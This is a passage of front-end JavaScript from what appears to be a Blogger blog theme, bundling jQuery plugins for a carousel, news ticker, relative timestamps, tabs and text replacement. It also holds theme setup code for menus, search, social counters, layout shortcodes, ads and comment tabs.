a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

  //]]>
  </script>
<script type='text/javascript'>
 //<![CDATA[

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"minute",minutes:"%d mins",hour:"hour",hours:"%d hrs",day:"day",days:"%d days",month:"month",months:"%d months",year:"year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

/* Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"- Menu -",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');selectnav('nav3');});*/

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


(function(){var e=document.getElementsByTagName("pre"),t=e.length;for(var n=0;n<t;n++){e[n].innerHTML='<span class="line-number"></span>'+e[n].innerHTML+'<span class="cl"></span>';var r=e[n].innerHTML.split(/\n/).length;for(var i=0;i<r;i++){var s=e[n].getElementsByTagName("span")[0];s.innerHTML+="<span>"+(i+1)+"</span>"}}})();$(document).ready(function(){$("#contact").appendTo(".contact-form");$(".contact-form #contact").css("display","block");$(".post-tabs").simpleTab({active:1,fx:"fade",showSpeed:400,hideSpeed:400})});

$(document).ready(function(){$("#sidebar-wrapper .widget h2").wrap("<div class='widget-title'/>");$("#footer-wrapper .widget h2").wrap("<div class='widget-title'/>");$("ul#sub-menu").parent("li").addClass("hasSub");$(".index .post-outer").each(function(){$(this).find(".post-thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1600")})});$(".share-container").each(function(){var e=$(this);e.find(".post-sharebtn").click(function(){e.find(".post-share").fadeToggle("slow")});$(document).bind("click",function(e){if($(e.target).parents(".share-container").length===0){$(".post-share").fadeOut(300)}})});$(document).ready(function(e){e("abbr.timeago").timeago()});$("#header-search .search-icon").click(function(){var e=$("#header-search input");if(e.is(":hidden")){e.fadeIn(300);$(this).removeClass("icon-search");$(this).addClass("icon-cancel");$("#menu").hide()}else{e.fadeOut(300);$(this).removeClass("icon-cancel");$(this).addClass("icon-search");$("#menu").show()}return false});$(document).bind("click",function(e){if($(e.target).parents("#header-search").length===0){$("#header-search input").fadeOut(300);$("#header-search .search-icn").removeClass("icon-cancel");$("#header-search .search-icn").addClass("icon-search");$("#menu").show()}});$(".menu li").each(function(){$(this).hoverTimeout(0,function(){$(this).children("ul").slideDown()},0,function(){$(this).children("ul").hide()})});$(function(){$(".upbt").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);e=e.length?e:$("[name="+this.hash.slice(1)+"]");if(e.length){$("html,body").animate({scrollTop:e.offset().top},1e3);return false}}})});$(".widget-content").each(function(){var e=$(this).text();if(e.substr(0,10).match("fbbox")){e=e.replace("fbbox/","");$(this).html('<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href='+e+'&width=340px&height=258&colorscheme=light&show_faces=true&header=false&stream=false&show_border=false&appId=492409184153294" style="border:none; overflow:hidden; width:100%; height:230px;"></iframe>')}});$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)});var e="[";var t="]";$(".menu li *").replaceText(e,'<span class="msubtitle">');$(".menu li *").replaceText(t,"</span>");$(".menu #nav").show();$(".social-counter").each(function(){var e=$(this);var t=$(this).find(".social-item");if(t.length===0){e.remove()}$(this).find(".widget").removeClass("LinkList");$(".social-counter .social-item.facebook").find(".item-text").text("Likes");$(".social-counter .social-item.rss,.social-counter .social-item.youtube").find(".item-text").text("Subscribes");var n="[";var r="]";$(".social-counter *").replaceText(n,'<span class="item-count">');$(".social-counter *").replaceText(r,"</span>");$(".social-item").each(function(){var e=$(this).find(".remove-count");var t=$(this).find(".item-count");$(e).before($(t));$(e).remove()})});$(".contact-button a").click(function(){var e=$(".contact-sec");if(e.is(":hidden")){e.fadeIn(300);e.addClass("contact-show");$("#outer-wrapper").addClass("pop_contact ")}return false});$(document).bind("click",function(e){if($(e.target).parents(".contact-sec").length===0){$(".contact-sec").fadeOut(300);$("#outer-wrapper").removeClass("pop_contact ");$(".contact-sec").removeClass("contact-show")}});$(".contact-close").click(function(){$(".contact-sec").fadeOut(300);$("#outer-wrapper").removeClass("pop_contact ");$(".contact-sec").removeClass("contact-show");return false});var n=$("#sidetabs #tabside1 .widget h2").text();$(".menu-tab .item-1 a").text(n);var r=$("#sidetabs #tabside2 .widget h2").text();$(".menu-tab .item-2 a").text(r);var i=$("#sidetabs #tabside3 .widget h2").text();$(".menu-tab .item-3 a").text(i); 
var n=$("#sidetabs #tabside11 .widget h2").text();$(".menu-tab .item-11 a").text(n);var r=$("#sidetabs #tabside22 .widget h2").text();$(".menu-tab .item-22 a").text(r);var ii=$("#sidetabs #tabside33 .widget h2").text();$(".menu-tab .item-33 a").text(ii);$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside3 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title,#tabside3 .widget-title, #tabside11 .widget h2,#tabside22 .widget h2,#tabside33 .widget h2,#tabside11 .widget-title,#tabside22 .widget-title,#tabside33 .widget-title").remove();$(".sidetabs").tabslet({mouseevent:"click",attribute:"href",animation:true});if($(".sidetabs .widget").length===0){$(".sidetabs").remove()}if($(".home .post-outer").length===0){$(".home #main-wrapper #main").remove();$(".posts-title").remove()}if($("#footer .widget").length===0){$("#footer").remove();$("#footer-wrapper").css("padding-bottom","0");$(".bottom-nav").css("margin-bottom","0");$(".bottom-nav").css("border-bottom","0")}if($("#ticker .widget").length===0){$("#ticker").remove()}var s="[full_width]";var o="[left_sidebar]";var u="[right_sidebar]";$(".post *").replaceText(s,"<style>.item #main-wrapper{width:100% !important;float:none!important;border-right:0!important;border-left:0!important}.item #sidebar-wrapper{display:none;}.item #main-wrapper #main{margin-left:0!important;margin-right:0!important}</style>");$(".post-body *").replaceText(o,"<style>@media screen and (min-width: 1000px){.item #main-wrapper{float:right!important;border-left:1px solid #EEE!important;border-right:0!important}.item #sidebar-wrapper{float:left!important;padding-left:0!important;padding-right:2%!important;border-right:1px solid #EEE!important;border-left:0!important;left:1px!important}.item #main-wrapper #main{margin-left:2.85%!important;margin-right:0!important}}</style>");$(".post-body *").replaceText(u,"<style>@media screen and (min-width: 1000px){.item #main-wrapper{float:left!important;border-right:1px solid #EEE!important;border-left:0!important}.item #sidebar-wrapper{float:right!important;padding-right:0!important;padding-left:2%!important;border-left:1px solid #EEE!important;left:-1px!important;border-right:0!important}.item #main-wrapper #main{margin-right:2.85%!important;margin-left:0!important}}</style>");(function(e){var t=e("a.newer-link");var n=e("a.older-link");e.get(t.attr("href"),function(n){t.html('<strong>Next <i class="fa fa-angle-double-right"></i></strong> <span>'+e(n).find(".post h1.post-title").text()+"</span>")},"html");e.get(n.attr("href"),function(t){n.html('<strong><i class="fa fa-angle-double-left"></i> Previous</strong> <span>'+e(t).find(".post h1.post-title").text()+"</span>")},"html")})(jQuery)});$(window).bind("load",function(){$(".intro-loader").remove();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})});

$(document).ready(function(){var e="[post_ad]";var t=$(".item .ad-inside");$(".item .post *").replaceText(e,'<div class="ad-inside-to"/>');$(".ad-inside-to").append(t);var n=$(".post-body .ad-inside").width();$(".post-body .ad-inside-to").width(n)});
$(document).ready(function(){$(".comments-tabs").simpleTab({active:1,fx:"fade",showSpeed:400,hideSpeed:400});$('.tab-blogger').append( $('#comments') );$(".comments-tabs.simpleTab .tab-wrapper").wrap("<div class='comments-tabs-header'/>");$('.comments-tabs-header').prepend('<h3>Post Comment</h3>');});

$(document).ready(function() {
  if ( $('.articleAuthor').length != 0 && $('.author-boxs .widget').length != 0 ) {
    var ID = $('i.author-ID').text();
    if (ID.indexOf(' ') >= 0) {
      var box_class = ID.replace(/\s+/g, '');
    } else {
      var box_class = ID;
    }
    $('.articleAuthor').addClass(box_class);
    $('.author-boxs .widget').each(function() {
      var box = $(this);
      var name = box.find('h2').text();
      if (name.indexOf(' ') >= 0) {
        var box_class_2 = name.replace(/\s+/g, '');
      } else {
        var box_class_2 = name;
